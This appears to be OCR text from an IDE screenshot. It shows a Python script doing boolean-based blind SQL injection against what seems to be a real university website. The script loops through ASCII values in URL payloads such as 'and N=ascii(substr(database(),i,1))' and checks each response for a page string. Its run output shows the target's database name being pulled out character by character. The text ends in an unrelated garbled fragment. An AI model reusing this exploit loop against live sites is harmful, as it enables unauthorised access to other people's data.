 Project
main.py
attack.py
bool_injection.py
test.py
wp C:\Users\20281\Des
main.py
External Libraries
Scratches and Consoles
33
34 for a in range(1,128):
35 #print(chr(a))
36 asclist =asclist+chr(a)
37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in range(1,128):
42 payload=f"%20and%20{ascii}=ascii(substr(database(),{i},1)).html"
43 response = requests.get(url=url+payload)
44 time.sleep(2)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=chr(ascii)
48 print(flag)
49 break
50 if ascii==128:
51 exit(0)
52
53
54 # url="http://emc.szu.edu.cn/index-news_detail-id-98"+f"%20and%205=substr(ver
55 # flag=''
for i in range(1,30) › for ascii in range(1,128)
Run: bool_injection
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
e
em
emc
ture
EVERYTHInG THAt HAS A BEGINninG HAS an EN